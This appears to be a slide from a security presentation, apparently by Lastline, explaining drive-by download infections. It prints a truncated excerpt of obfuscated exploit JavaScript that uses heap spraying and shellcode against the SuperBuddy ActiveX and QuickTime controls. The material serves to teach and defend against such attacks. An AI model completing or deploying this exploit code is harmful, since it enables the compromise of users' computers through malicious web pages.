 Main Infections Today: Drive-By
Downloads
function IxQUTJ9S() {
if (!Iw6mS7sE) {
var YlsElYlW = 0x0c0c0c0c;
var hpgfpT9z = unescape("%u00e8%u0000%u5d00%uc583% ...");
...
for (var CCEzrp0s=0;CCEzrp0s<Wh_74Nkm;CCEzrp0s++) {
je9rIXgu[CCEzrp0s] = QdV7IGyr + hpgfpT9z;
}
...
}
...
HEAP SPRAYING
var Kp1uYOjP = new ActiveXObject(’Sb.SuperBuddy’);
if (Kp1uYOjP) {
IxQUTJ9S();
oH9mUjOd(9);
Kp1uYOjP.LinkSBIcons(0x0c0c0c0c);
var Dr_RHrVa = new ActiveXObject("QuickTime.QuickTime.4");
if (Dr_RHrVa) {
...
for(var vyLOQHfP=0;vyLOQHfP<3;vyLOQHfP++) {
Bz9o4Aco += "\x0c\x0c\x0c\x0c";
}
...
param name="qtnext1" value="<rtsp://AXDOF:" + Bz9o4Aco
...
lastline
32